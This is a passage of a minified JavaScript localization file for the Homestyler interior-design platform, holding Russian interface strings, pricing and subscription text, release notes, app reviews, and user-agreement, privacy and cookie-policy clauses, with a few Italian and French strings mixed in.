национальной политики, продуктов и окружающей среды, в которой применяется это Соглашение. Измененное соглашение будет опубликовано на этом веб-сайте. Если вы не согласны с измененным соглашением, пожалуйста, немедленно прекратите вход в систему или использование Платформы Homestyler. Если вы войдете в систему или продолжите использовать Платформу Homestyler, это будет считаться вашим одобрением измененного соглашения.\u003Cbr\u003E1.4 Вы можете заключать заказы с Платформой Homestyler, как в онлайн, так и в офлайн режиме. В случае конфликта или несоответствия между данным Соглашением и заказами, заказы будут иметь преимущество перед данным Соглашением.\u003Cbr\u003E1.5 Если Группа Homestyler опубликовала или предоставила перевод данного Соглашения, вы соглашаетесь, что перевод предоставляется только для удобства и что английская версия будет управлять вашим доступом и использованием Платформы Homestyler.\n","gallery.featureidea":fE,"m.shareTrending":"Тренд на Homestyler...","pricing2.basic4":"Рендеры в 4К покупаются отдельно","web.useragreement.point5.title":"5. Ваш аккаунт","tool.abtest.leftbtnc":i,"navibar.videorender":H,"pricing_everything.team":"Все, что есть в Мастер+, плюс:",gallery_desc:"{designCount} идей интерьерного дизайна от {designerCount} дизайнеров интерьеров.","web.tabNameStories":fF,"update.v44title2":"2. Мебель на заказ - новый релиз!","pricing2.8kpano":by,"web.privacypolicy.point10.title":"J. Международная передача персональных данных","model.tdkkeyword":"Библиотека моделей Homestyler ， Дизайн 3D-моделей ， Онлайн-3D-дизайн ， Бесплатные 3D-модели ， ПО для онлайн-дизайна ， Дизайн интерьера ， Модели мебели ， Модели аксессуаров, бренды мебели ， 2D-текстуры и материалы, обои, полы, плитка, реалистичная визуализация","autorenew.already1":"Невозможно приобрести выбранный план: вы уже подписались на автоматическое продление членства {member}.",from_collectionname_web:"Из {collectionname}","mobile.descr":"Самое многофункциональное и бесплатное приложение для 3D-дизайна комнат в 2026 году, попробуйте бесплатное приложение Homestyler для 3D-дизайна интерьера дома, вы можете спроектировать свой дом на ipad, iphone, android в любое время и в любом месте!","pricing.faqque2":"Как произвести оплату?","pointrecord.uhdtop":"Изображение Ultra HD, вид сверху","update.v44content4":"4.1 【Render】 Panorama ha aggiunto una risoluzione 4K e può essere riscattato con punti. \u003Cbr\u002F\u003E\n4.2 【Rendering】 Supportato per caricare la tua immagine 2:1 e trasformarla in un'immagine sferica come ambiente per il rendering. \u003Cbr\u002F\u003E\n4.3 【Render】 Supportata l'aggiunta di testo e immagini nella modifica del panorama. \u003Cbr\u002F\u003E\n4.4 【Rendering】 Eliminazione di immagini supportata nella finestra di anteprima dell'interfaccia di progettazione. \u003Cbr\u002F\u003E\n4.5 【Rendering】 Impostazione video supportata dell'effetto profondità di campo. \u003Cbr\u002F\u003E\n4.6 【Esclusiva Render-Member】 Render ritocco supportato per salvare l'immagine modificata come nuova immagine. \u003Cbr\u002F\u003E\n4.7 【Esclusiva Render-Member】 Render ritocco aggiunto ritaglio in formato libero. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрочтите подробное введение и руководство: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1348'\u003Ewww.homestyler.com\u002Fblog\u002F1348\u003C\u002Fa\u003E",room_type_bedroom:"спальня","styler.faqanswer2":"Все проекты, которые вы создали во время действия вашей подписки остануться на вашей учетной записи, но вы не сможете использовать платные модели после окончания подписки Styler. Вы можете приобрести некоторые модели\u002Fшаблоны отдельно за монеты.","profile.button":"Представлять на рассмотрение","paypal.payprocess":"Обработка платежей ...","pricing2.npo":"Для некоммерческих организаций",template_duration_video:fG,"coupon.applied":"Применяемый","update.v43content1":"1.1 【Функция】 Модель поддерживает точную регулировку угла поворота. \u003Cbr\u002F\u003E\n1.2 【Функция】 Поддерживается применение текущего материала к тем же дверям \u002F окнам. \u003Cbr\u002F\u003E\n1.3 【Функция】 Поддерживается применение высоты фасада к одним и тем же дверям \u002F окнам. \u003Cbr\u002F\u003E\n1.4 【Функция】 Поддерживается постоянное дублирование моделей дверей и окон. \u003Cbr\u002F\u003E\n1.5 【Функция】 Инструмент измерения поддерживает отображение нескольких размеров измерения. \u003Cbr\u002F\u003E\n1.6 【Функция】 Добавлена ссылка на журнал обновлений в интерфейс дизайна. \u003Cbr\u002F\u003E","web.useragreement.note.title":"Важное примечание:",GY_landingpage_button:"Пригласить друзей","web.useragreement.point7.ctn":"7.1 Некоторые услуги платформы Homestyler будут взимать определенную плату за обслуживание. Для получения подробной информации, пожалуйста, обратитесь к бизнес-правилам, уведомлениям, касающимся конкретной услуги. Группа Homestyler может изменить и скорректировать стандарты и методы оплаты платных услуг в соответствии с фактическими потребностями, а также может ввести плату за некоторые бесплатные услуги. До внесения вышеупомянутых изменений, корректировок или начала взимания платы, Группа Homestyler опубликует уведомление или объявление на соответствующей странице услуги.","update.v43title2":fH,"publish.design.post.error":"Опубликовать не удалось. Попробуйте еще раз","pricing2.pro8":"Доступ к Home Copilot 500 раз в месяц","web.privacypolicy.point5.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E Зачем мы используем куки?\u003C\u002Fspan\u003E\u003Cbr\u003EМы используем куки первой и третьей стороны по нескольким причинам.\u003Cbr\u003EНекоторые куки необходимы по техническим и\u002Fили безопасностным причинам для функционирования нашей Платформы, и мы называем их \"существенными\" или \"строго необходимыми\" куками. Куки первой стороны в основном используются для обеспечения базовой функциональности нашей Платформы; в том числе куки аналитики веб-страниц, которые помогают нам понять, как пользователи используют наши веб-страницы и как мы можем улучшить их использование. Например, мы используем существенные или строго необходимые куки, чтобы помнить товары, добавленные в вашу корзину покупок, и распознавать вас, когда вы входите в свой аккаунт.\u003Cbr\u003EМы также используем куки социальных медиа. Вы можете зарегистрироваться в качестве участника Платформы и \"делиться\" контентом Платформы через социальные сети, такие как Facebook и Twitter. Иногда мы вставляем видео с таких сайтов, как YouTube. Эти сайты имеют свои собственные политики конфиденциальности, которые регулируют их использование информации, и вы можете найти их на соответствующих сайтах.\u003Cbr\u003EКроме того, мы используем куки для отслеживания и направления интересов посетителей Платформы для усовершенствования опыта на нашей Платформе путем изучения шаблонов посещения и проведения рекламы, основанной на интересах; помощи нашим партнерам в отслеживании посещений пользователей на Платформах; и отслеживания прогресса и участия в акциях и успеха наших маркетинговых кампаний по электронной почте. Для этих целей мы используем куки первой и третьей сторон.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EКак могу контролировать куки?\u003C\u002Fspan\u003E \u003Cbr\u003EВы можете определить, будет ли и как принят куки, настроив параметры конфиденциальности используемого вами браузера для доступа к Платформе или \"настройки конфиденциальности\" вашего устройства. Поскольку способы отклонения куки через управление веб-браузером варьируются от браузера к браузеру, вы должны посетить меню помощи вашего браузера для получения дополнительной информации. Если вы измените настройки конфиденциальности в браузере, ваше мобильное устройство будет продолжать собирать данные, если вы не измените настройки конфиденциальности устройства, и наоборот.\u003Cbr\u003EУ вас есть право решать, принимать ли вам куки или отказываться от них. Если вы решите настроить управление вашим веб-браузером на отказ от куки, вы всё равно сможете использовать наш веб-сайт, хотя доступ к некоторым функциям и областям нашего веб-сайта может быть ограничен.\u003Cbr\u003EНекоторые функции Платформы зависят от куки. Пожалуйста, имейте в виду, что если вы решите заблокировать куки, вы можете не иметь возможности войти в систему или использовать эти функции, и настройки, зависящие от куки, могут быть потеряны.",web_community_wontcollected:"После закрытия другие не смогут просматривать ваши избранные публикации.","pricing.bannerFirstMon1":"Обновление до Pro\u002FMaster и рендеринг без ограничений","pricing2.plumbing.title":"Сантехника и электричество","pricing2.texuploadhov":"Загрузка ваших изображений в форматах: .jpg, .png, .jpeg.","m.homestylerTopic":"Тренды","learn2.relatedpost":"Похожие сообщения","styler.basicnum6":"Доступ к бесплатным шаблонам","publish.design.empty.subtitle":"Все ваши дизайны опубликованы, либо у вас нет дизайнов.\n","pricing2.email":"Поддержка по электронной почте","gallery.innovative":"самая инновационная награда","pointrecord.2kaerialback":"Возврат монеты: ошибка рендеринга аэрофотоснимка 2K","styler.faqque7":"Я не знаю, почему я не могу получить специальную цену для первого раза на членство в программе Auto Renew (например, подписка Styler, Ежемесячный платеж $3,9 первый месяц для новых пользователей)?","pricing2.error12":"Вы уже подписались на STYLER, и сможете купить другой план после истечения срока действия текущей подписки.","navibar.more":bz,"web.useragreement.point13.ctn":"13.1 Данное Соглашение должно регулироваться и толковаться в соответствии с законами Народной Республики Китай. Все споры, связанные с данным Соглашением или его исполнением, должны урегулироваться путем дружественных переговоров. В случае если соглашение не может быть достигнуто через консультации, вы соглашаетесь передать спор на арбитраж в Гонконгский Международный Арбитражный Центр («HKIAC») в соответствии с действующими на момент подачи заявления правилами арбитража HKIAC. Место проведения арбитража будет Гонконг. Арбитражное решение будет итоговым и обязательным для сторон.","mgm.bannerbutton":bA,"pricing2.collaboration":"Совместное использование","mgm.rule3":"Реферальный подарок может быть накоплен для КАЖДОГО зарегистрировавшегося друга.","mysub.basic5":"10 000+ бесплатных моделей из библиотеки моделей Homestyler","point.plural":aC,"styler.basicnum5":"Загружайте свои собственные 3D-модели и 2D-текстуры",category_air_conditioners:"Кондиционеры воздуха","pricing2.importmultifrhov":"Поддержка импорта DWG файлов с несколькими этажами, созданными в AutoCAD.","paypal.myorder":"Мои Заказы","update.v42content2":"2.1 【Полная меблировка дома】 Добавлена новая умная функция «Настроить потолок». \u003Cbr\u002F\u003E\n2.2 【Полная меблировка дома】 Добавлена профессиональная функция «Настроить стену». \u003Cbr\u002F\u003E\n2.3 【Полная меблировка дома】 Добавлена бесплатная функция «Настроить пол». \u003Cbr\u002F\u003E\n2.4 【Полная меблировка дома】 Добавлена функция направляющих линий «Плитка». \u003Cbr\u002F\u003E","profile.q1ans7":"Генеральный подрядчик","livingroom.key14":fI,"pricing2.2k4kpano":"Панорама 2K\u002F4K","model.paysuccessrtn":"Возвращение","pricing2.editroof.hint":"Позволяет настраивать крышу по вашим предпочтениям.","m.shareViewInApp":fJ,"pricing2.specialtitle":"Специальные предложения",category_floor_lamps:"Напольные светильники","mobile.atext2":"Приложение для дизайна интерьера в версии для iOS","forum.mostpopular":"Популярный","coupon.got":"Есть код купона?","update.V45title1":W,"paypal.quantity":bw,"update.V46title3":fK,GY_landingpage_exp2:"Советы: Пригласите новых людей поставить лайк, чтобы увеличить популярность на 5 пунктов!","publish.image.tab.floorplan":bB,"pricing2.payfail":fL,"coupon.invalid":"Этот купон недействителен.","add.light.point1":"Вы можете настроить освещение внутри и снаружи","mgm.rules":"Правила",style_bohemian:"богемный","homepage.visitgallery":"Посетить галерею","web.useragreement.point7.title":"7. Плата за Услугу","web.dpa.point8.ctn2":"Пользователи должны незамедлительно подтверждать устные инструкции в письменной или текстовой форме (например, по электронной почте).","web.useragreement.point1.title":"1. Применение и Принятие этого Соглашения","pricing2.importmultifr":"Импорт DWG с дополнительными этажами",web_community_go_post1:bC,"pointrecord.uhdtopback":"Возврат монеты: не удалось выполнить рендеринг изображения Ultra HD Topview","update.V46title5":"5. Рендеринг",web_community_imagetext:"Изображение и текст","header.myWorkspace.return":"Вернуться в пространство","web.privacypolicy.point11.title":"K. Ваши права","coupon.cancel":i,"profile.q2ans10":"преподавать уроки дизайна","mysub.4krender":"4K Рендер","learn2.categorytitle":"Учебник - Homestyler","pricing2.paytimeoutctn":"Обычно PayPal сообщает нам о результате в течение нескольких минут, а мы сообщаем вам о результате в сообщении.\u003Cbr\u002F\u003E\nЕсли вы не получали сообщение более 24 часов, а членство все еще не активировано, обратитесь за помощью в службу поддержки клиентов по электронной почте: homestyler-support@service.alibaba.com",category_wardrobes:"Шкафы","pricing2.noenoughcoins":"* У вас недостаточно монет, пожалуйста, перейдите к",case_detail_keywords:"создать план этажа","pricing2.stairs":"Параметрические лестницы","web.toms.point1.title1":"1. Управление доступом пользователей",tool_check_my_design:"Проверьте мой дизайн","pointrecord.hdnorm":"Нормальное изображение HD","publish.image.empty.btn":"Отрендерить сейчас",web_community_closedmodels:"После закрытия другие не увидят ваши собранные модели",web_community_gocollection:"Перейти к коллекции","publish.design.panel.post":bC,"activity.7party":"Конкурс новогодней вечеринки: Мы подарим вам 3 комнаты, вы можете выбрать любую комнату, чтобы создать новогоднюю вечеринку с праздничной атмосферой. Развлекаемся на дизайнерской вечеринке! !！ До 01.03.2022.","m.collectionNum":"Количество выбранных коллекций:","pricing2.teamlic":bD,"livingroom.key12":"идеи современной маленькой гостиной","point.all":U,"pointrecord.expiration":"Точка Истечение","pricing2.coloredfp":"Цветной план этажа","palpal.value":"Значение","styler.error1":"Une erreur inattendue est apparue. Veuillez réessayer.",web_community_deletecollection:"Удалить коллекцию",community_description2000:"Описание не должно превышать 2000 символов.",web_community_adddelete:"Вы уверены, что хотите удалить эту коллекцию?","m.myCollection":"Моя коллекция","pricing.540cost":"10 монет за видео 540p","m.seeTranslation":fM,"Homestyler.footer2v2":fB,"styler.stylernum5":Q,"gallerydetail.bottomline2":"Эта [идея дизайна интерьера] была представлена в галерее Homestyler под следующими тегами:","update.v41content4":"4.1 【Изображение】 Поддерживаются визуализированные изображения «Загрузить карту идентификаторов материалов». \u003Cbr\u002F\u003E\n4.2 【Изображение】 Добавлен шаблон интеллектуального освещения \"Дневной свет 4.0\". \u003Cbr\u002F\u003E\n4.3 【Видео】 Добавлено разрешение видео 540p, и вы можете потратить на это монеты Homestyler. \u003Cbr\u002F\u003E\n4.4 【Видео】 Поддержка прямого рисования изогнутого и прямого пути. \u003Cbr\u002F\u003E\n4.5 【Видео】 Добавлен расширенный режим рендеринга видео. \u003Cbr\u002F\u003E\n4.6 【Видео】 Лампы поддерживают анимацию изменения яркости на видео. \u003Cbr\u002F\u003E\n\u003Cbr\u002F\u003E\nПрочтите подробное введение и руководство: \n\u003Ca href='https:\u002F\u002Fwww.homestyler.com\u002Fblog\u002F1242'\u003Ewww.homestyler.com\u002Fblog\u002F1242\u003C\u002Fa\u003E","m.folderIntroduce":"Пожалуйста, кратко введите вашу папку","update.V46content2":"2.1【Полная отделка дома. Лица, созданные в разделе «Настройка потолка, стены, пола и плиточного пола», поддерживают осевой массив.\u003Cbr\u002F\u003E\n2.2【Полная отделка дома. Лица, созданные в разделе «Настройка потолка, стены, пола и плиточного пола», поддерживают непрерывное смещение.\u003Cbr\u002F\u003E","point.multifloor":"Создайте первую структуру многоэтажной","update.v44time":"Rilasciato il 14 gennaio 2022","autorenew.later2":"Если вы хотите изменить план членства, приобретите его после {date}.","pricing2.pro5":"Доступ к пользовательскому освещению и окружающей среде, Lightmix, расширенным параметрам рендеринга, многоэтажности, сантехнике и электрике, параметрическим лестницам и крышам, а также к инструменту Material Brush, моделированию интерьеров, пользовательской мебели и плиточному напольному покрытию.","learn2.nomoreresult":"Больше нет результатов…","learn2.learnpage":"Страница обучения","web.toms.point3.ctn":"Homestyler использует инструменты мониторинга в реальном времени для обнаружения попыток несанкционированного доступа и предоставляет офлайн-аудиты через платформу больших данных.","web.dpa.point9.ctn1":"Если Пользователь в силу применимого законодательства о защите данных обязан перед физическим лицом предоставить информацию или данные о обработке его данных или гарантировать права субъектов данных в соответствии с GDPR, Homestyler должен помочь Пользователю в выполнении этих обязательств с помощью соответствующих технических и организационных мер в соответствии с GDPR.","pricing2.paytimeoutctn.qiwi":"Обычно Qiwi сообщает нам о результате в течение нескольких минут, а мы сообщаем вам о результате в сообщении.\u003Cbr\u002F\u003E\nЕсли вы не получали сообщение более 24 часов, а членство все еще не активировано, обратитесь за помощью в службу поддержки клиентов по электронной почте: homestyler-support@service.alibaba.com","mobile.reviewandroid":"[\n  {\n  \"name\": \" Лучшее приложение для интерьера \",\n  \"des\": \" Одно из лучших приложений для интерьера\"\n  },\n  {\n  \"name\": \" Много разных вариантов и шаблонов \",\n  \"des\": \" У вас так много разных вариантов и шаблонов. Хотя оно иногда дает сбой, приложение кажется большим и отличным. Я пристрастился к этому приложению \"\n  },\n  {\n  \"name\": \" Продолжайте в том же духе !! \",\n  \"des\": \" Изначально я начал проектировать дома онлайн. Я понятия не имел, что есть приложение, но решил попробовать. Я потрясен! Это приложение безумно хорошее. Я действительно предлагаю вам облегчить поворот объекта под углом. Я потратил много времени, пытаясь повернуть мебель. Помимо этого, это приложение очень актуально, и мне оно нравится. Продолжайте в том же духе!!\"\n  },\n  {\n  \"name\": \" Это здорово, когда все работает \",\n  \"des\": \" Здорово, когда все работает. Это ничего не стоит ни для мебели, ни для украшения. Это просто потрясающе, а сообщество HS замечательное и потрясающее. Мы как одна большая семья \"\n  },\n  {\n  \"name\": \" Это приложение действительно похоже на жизнь \",\n  \"des\": \" Это приложение действительно похоже на жизнь. Я искал подобное приложение, чтобы расширить свои знания в области дизайна интерьера. Если вы похожи на меня, вам понравится это приложение \"\n  },\n  {\n  \"name\": \" Довольно круто \",\n  \"des\": \" Я только что загрузил это приложение, и оно мне кажется довольно крутым. Я имею в виду, что я играю в Sims Free Play, и мне всегда нравилось проектировать интерьер дома, поэтому я попытался найти приложение, в котором вы могли бы проектировать комнаты и размещать их \"\n  },\n  {\n  \"name\": \" Именно то, что я искал \",\n  \"des\": \" Это именно то, что я искал! Приложение, в котором я могу загрузить изображение моей пустой гостиной, обставить ее и покрасить стены, чтобы помочь мне визуализировать ее, прежде чем я сделаю это в реальности! Абсолютно ЛЮБЛЮ ЭТО! \"\n  },\n  {\n  \"name\": \" этот, безусловно, самый полезный \",\n  \"des\": \" Я, как дизайнер, перепробовал много-много приложений, и это однозначно самое полезное! Он часто выходит из приложения во время рисования, но в целом отлично. Практически выглядит 3D. Никаких хлопот по удалению фона изображения, не беспокойтесь о повороте, фотографировании и изменении его в соответствии с комнатой. Невероятный инструмент для дизайна интерьера. Ремонтируете ли вы дом или просто расширяете свои познания и стиль как дизайнер, это инструмент, который вам нужно использовать ».\"\n  },\n  {\n  \"name\": \" ищу дом своей мечты \",\n  \"des\": \" Это приложение для людей, которые хотят реконструировать дома, и для людей, которые ищут то, как будет выглядеть дом их мечты \"\n  },\n  {\n  \"name\": \" Никаких добавлений и много мебели \",\n  \"des\": \" Я так люблю Homestyler, потому что в нем нет дополнительных вещей и есть вся необходимая мне мебель! \"\n  },\n  {\n  \"name\": \" Супер высокое качество \",\n  \"des\": \" Это потрясающее приложение! Супер высокое качество! Это приложение может быть для всех. Тот, кто хочет спроектировать свой собственный дом, или тот, кто просто любит что-то проектировать. Вы можете выбирать из множества разных комнат или сфотографировать себя! Это потрясающее приложение! \"\n  },\n  {\n  \"name\": \" создавайте пространства своей мечты! \",\n  \"des\": \" Я уже больше года на крючке! Выбор и элементы, которые можно использовать при создании идеального пространства вашей мечты, практически безграничны! Интерфейс прост для понимания, графика потрясающая, а тот факт, что вы можете выбирать из сотен вариантов краски, текстуры дерева, кафельного пола, коврового покрытия и обоев, просто добавляет удовольствия! Нет двух одинаковых пространств, и сообщество других пользователей очень дружелюбное, вдохновляющее и веселое! Загрузите сегодня и создавайте пространства своей мечты! \"\n  }\n  ]","web.tabNameDesign":y,ai_decor_hover:"Можно применить к вашему дизайну через AI Decor одним щелчком мыши","pointrecord.hdaerial":"HD аэрофотоснимок","web.useragreement.note.ctn1":"Прежде чем использовать функции и услуги платформы Homestyler (\"Платформа Homestyler\"), предоставляемые компанией Homestyler Inc. и ее аффилированными лицами (совместно \"мы\", \"нас\" или \"Группа Homestyler\"), пожалуйста, внимательно прочитайте и полностью поймите это Пользовательское Соглашение (\"Соглашение\"), особенно условия освобождения или ограничения ответственности Группы Homestyler, условия исключения или ограничения прав пользователей, а также условия юрисдикции и т. д. Эти условия обычно пишутся с заглавной буквы, чтобы напомнить вам.","pricing.faqanswer1":fv,"m.comment":aw,"point.perreferral":"за успешного реферала","pricing2.bestoffer":"Лучшее значение","web.toms.point7.ctn1":"Homestyler будет поддерживать меры, направленные на идентификацию, управление, смягчение и\u002Fили устранение уязвимостей в проектных округах Homestyler.","learn2.fbgroupdescr":"Присоединяйтесь к нашей активной группе в Facebook и общайтесь с другими дизайнерами Homestyler.","update.v42content1":"1.1 【Функция】 Инструмент для рисования стен поддерживает настройку угла стены. \u003Cbr\u002F\u003E\n1.2 【Функция】 2D и 3D вид мебели добавлен. \u003Cbr\u002F\u003E линия позиционирования, RCP добавлена линия позиционирования освещения. \u003Cbr\u002F\u003E\n1.3 【Функция】 Снижены ограничения на размер «Проема в полу» и «Затонувшего грунта». \u003Cbr\u002F\u003E\n1.4 【Функции】 Плинтус можно применить ко всем комнатам одним щелчком мыши. \u003Cbr\u002F\u003E\n1.5 【Функция】 Добавлено несколько дверных карманов. \u003Cbr\u002F\u003E\n1.6 【Функция】 «Заменить материал» поддерживает восстановление исходного материала. \u003Cbr\u002F\u003E\n1.7 【Функция】 В интерфейс дизайна добавлена функция «Выход». \u003Cbr\u002F\u003E\n1.8 【Функция】 В новые дизайны добавлена функция автоматического сохранения. \u003Cbr\u002F\u003E","pointrecord.2ktop":"Изображение 2K сверху","coupon.apply":"Используйте","publish.post.design":"Размещать дизайн",style_modern:fN,"workspace.list.noDesign":"Нет никаких дизайнов","pointrecord.shortlisted":"Проект попал в шорт-лист на активность \u002F конкурс","paypal.purchasedate":fO,"coincenter.buymore":"Купить еще","styler.points":aC,"pricing2.lightmixhov":"Позволяет настраивать источники света. Есть возможность создавать шаблоны.","user.tdktitle":"{designerName} Дизайнер интерьеров и Homestyler",web_tool:fP,"paypal.price":z,"pricing2.error9":"Невозможно приобрести - вы уже подписались на автоматическое продление подписки STYLER.","m.title":S,"publish.design.location.error.locating":"Добавление, пожалуйста, подождите","mobileios.title":"Приложение для планировки комнат и дизайна для Ios\u002FIphone - Homestyler","pricing2.anytime":"Вы можете отменить в любой момент.","update.V46title1":"1.Общие характеристики","pointrecord.uhdnormback":"Возврат монеты: Ошибка рендеринга обычного изображения Ultra HD",room_type_balcony:"балкон",style_oriental:"восточный","livingroom.footermore":"Возможно, вы ищете ：","mgm.bannerctn":"Наша новая задача по начислению очков открыта! Теперь вы можете пригласить друзей зарегистрироваться в Homestyler и заработать БЕСПЛАТНЫЕ рендеры 4K для ОБАИХ. Вы также получите 20 монеты за каждого успешного реферала, которые можно накапливать без верхнего предела!",web_community_modelscolor:fQ,"Homestyler.footer.news":fR,"web.useragreement.point8.ctn3":"8.3 Вы соглашаетесь и гарантируете, что использование платформы Homestyler подчиняется этому Соглашению и связанным с ним коммерческим правилам и контролям, и не может использоваться для занятия следующими действиями, включая, но не ограничиваясь этим, или для облегчения следующих действий:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Предоставление информации для аутентификации настоящего имени без подлинности, полноты или точности;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Передача, продажа, аренда, одолжение или совместное использование вашего учетной записи пользователя Homestyler с другими;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Совершение любых актов или попытка нанести ущерб безопасности сети, включая, но не ограничиваясь этим, вирусы, трояны, вредоносное ПО, фишинг, злонамеренные сканирования, незаконное вторжение, неавторизованный доступ и т.д.;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Совершение любых изменений или попыток изменить настройки системы, предоставленные платформой Homestyler, или совершение действий, которые могут подвергнуть опасности безопасность платформы Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Удаление всех авторских прав платформы Homestyler, проведение обратного проектирования, обратной компиляции программного обеспечения платформы Homestyler или попытки найти исходный код программного обеспечения платформы Homestyler другими способами;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Копирование, изменение, модификация, коммерческое соединение с платформой Homestyler, создание любых производных работ или продуктов, или использование плагинов, дополнений или несанкционированных инструментов для доступа, взаимодействия или влияния на платформу Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Доступ или попытка доступа к нашей платформе Homestyler с использованием веб-пауков или других автоматических методов, нарушая файлы robots.txt или подобные файлы платформы Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(8) Использование, аренда, одолжение, копирование, изменение, соединение, перепечатка, компиляция, публикация или создание зеркальных сайтов данных, связанных с платформой Homestyler в коммерческих целях;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(9) Совершение любых действий с злым умыслом или таких, которые могут навредить любым оценкам или комментариям на платформе Homestyler, а также любых действий, которые могут повлиять на целостность или точность платформы Homestyler;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(10) Использование технологий или других методов для уничтожения и нарушения работы платформы Homestyler и использования платформы Homestyler другими пользователями;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(11) Обход любых ограничений на доступ к платформе Homestyler или использование ее;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(12) Нарушение прав других лиц или участие в деятельности, нарушающей право на конфиденциальность или защиту данных других лиц;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(13) Помощь другим в нарушении этих правил.\u003C\u002Fp\u003E",project_total:"Общая сумма проекта:","point.perproject":"за проект","pointrecord.uhdnorm":"Нормальное изображение Ultra HD","paypal.product":"Продукт","model.tag6furniture":"Мебель","web.dpa.point3.ctn1":"Функциональность хранения данных, связанная с Предложениями, НЕДОПУСТИМА для хранения номеров социального страхования, номеров кредитных или дебетовых карт, номеров финансовых счетов, номеров водительских прав, медицинской информации или информации о медицинской страховке; данных о личных характеристиках или других персональных данных, таких как раса или этническое происхождение, религия или философские убеждения, политическая принадлежность или мнения, генетические или биометрические данные, сексуальная ориентация или членство в профсоюзе; или другой информации, которая может выставить на показ или представлять риск для здоровья человека при неверном раскрытии или использовании (в совокупности именуемой \"Чувствительные Персональные Данные\"). Если это не требуется явно со стороны Homestyler (например, номер кредитной карты, используемый для покупки подписки), вы не будете загружать или иным образом предоставлять Homestyler Чувствительные Персональные Данные, включая любые файлы, содержащие Чувствительные Персональные Данные, в связи с вашим использованием каких-либо Предложений.",web_community_remaincollections:"Удалить? Публикации останутся в коллекциях","mysub.item1model":"{upload} предел загрузки для 2D-текстур и 3D-моделей","web.useragreement.note.ctn3":"Чтобы соответствовать актуальным законодательным и нормативным актам, касающимся персональных данных и безопасности данных, мы одновременно с вами подпишем данное соглашение и \"Соглашение об обработке данных\" (Приложение A), а также подробно проинформируем вас о технических и организационных мерах, которые мы предприняли для защиты вашей личной информации и безопасности информации (Приложение B).","mgm.rule1reward":"Пять рендеров с разрешением 4K (стоимость 9,9 долларов)!",pricing_models:"Бесплатный доступ ко всем премиум-моделям и шаблонам","contact.firstblank":fS,"pricing2.unit2":"секунд\u002Fмесяц",web_community_see_translation:fM,"m.toAward":"В процессе отбора","profile.q2ans7":"виртуально выставить продукт и продать его","pricing2.watermark":"Без водяных знаков","web.privacypolicy.point5.ctn1":"Этот раздел объясняет, как мы используем файлы cookie и похожие технологии (мы называем их совокупно\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"куки\"\u003C\u002Fspan\u003E  ), чтобы распознавать вас, когда вы посещаете нашу Платформу. Здесь объясняется, что такое эти технологии и почему мы их используем, а также ваши права на управление ими.\u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EЧто такое куки?\u003C\u002Fspan\u003E \u003Cbr\u003EКуки — это строка информации, которая отправляется в ваш браузер и хранится на жестком диске вашего компьютера или мобильного устройства. Если вы не деактивируете или не удалите куки, каждый раз, когда вы используете тот же браузер или устройство для доступа к Платформе, наши веб-серверы будут уведомлены о вашем визите, и, в свою очередь, мы можем узнать о вашем визите и о модели вашего использования.\u003Cbr\u003EКуки, установленные владельцем сайта (в данном случае, www.homestyler.com), называются\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"куки первой стороны\"\u003C\u002Fspan\u003E  . Куки, установленные сторонами, отличными от владельца веб-сайта, называются\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"куки третьих сторон\"\u003C\u002Fspan\u003E . Куки третьих сторон позволяют предоставлять функции или возможности третьих сторон на сайте или через сайт (например, вроде рекламы, интерактивного контента и аналитики). Стороны, устанавливающие эти куки третьих сторон, могут распознавать ваше устройство как при посещении соответствующего сайта, так и при посещении определённых других сайтов.\u003Cbr\u003E","web.toms.point9.ctn2":"Homestyler не будет:\n\u003Cp style=\"text-indent: 2em;\"\u003E(a) хранить, использовать или раскрывать личные данные, кроме как в случае необходимости для предоставления услуг или как иначе требует закон;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(b) \"продавать\" или \"делиться\" личными данными;\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(c) хранить, использовать или раскрывать личные данные вне прямых деловых отношений между вами и Homestyler;\u003C\u002Fp\u003E Homestyler уведомит вас, если Homestyler определит, что больше не может выполнять свои обязательства по защите ваших личных данных.","autorenew.later1":"Если вы хотите изменить план членства, отмените текущее автоматическое продление в {paypal} и сделайте покупку позже.",creditsMon:" кредитов\u002Fмесяц","m.weeklyFeatured":fT,"paypal.failhint":"Платеж не прошел. Проверьте настройки PayPal, например источники финансирования, и повторите попытку.","profile.upload.picture.hint":"Пожалуйста, выберите изображение размером не более 5 МБ","learn2.resultfor":"Результаты для:",web_community_editcollection:"Редактировать коллекцию",navbar_submenu_newsroom:fR,"pricing2.viewall":"Сравнить все планы","share.journey.content":"Вы присоединились к","model.tag9archi":"Архитектурный","pricing2.2krenderhov":"Включает: Обычный рендер 2К, Рендер сверху 2К, Аэрофотоснимок 2К\n","livingroom.descr2":"Популярное и красивое {keyword} в 2026 году！ Homestyler предоставляет {num} 100% оригинальные образцы дизайна {keyword} от дизайнеров интерьера.","activity.1hsda2020":"Премия Homestyler Design Award 2020: первый ежегодный конкурс дизайна Homestyler, который открыт для всех 